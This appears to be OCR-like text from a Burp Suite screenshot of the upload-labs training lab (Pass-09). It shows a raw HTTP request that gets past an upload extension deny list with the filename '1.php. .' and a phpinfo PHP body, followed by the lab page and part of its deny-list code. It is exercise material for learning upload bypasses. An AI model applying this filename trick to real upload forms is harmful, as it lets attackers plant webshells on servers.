 Go
Cancel
<
>
Target: http://localhost
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------32109806311436404177622​18811
Content-Length: 371
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-09/index.php?action=show_code
Cookie:
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5f081ab7e3aab20940984091aa53a29260a455adb7634fe0
359530f0d07cf095440fd60fd1df54bc3afa2eefbaad3f6f
Upgrade-Insecure-Requests: 1
-----------------------------3210980631143640417762218811
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------3210980631143640417762218811
Content-Disposition: form-data; name="submit"
涓婁紶
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php. " width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3"
,".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",
".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches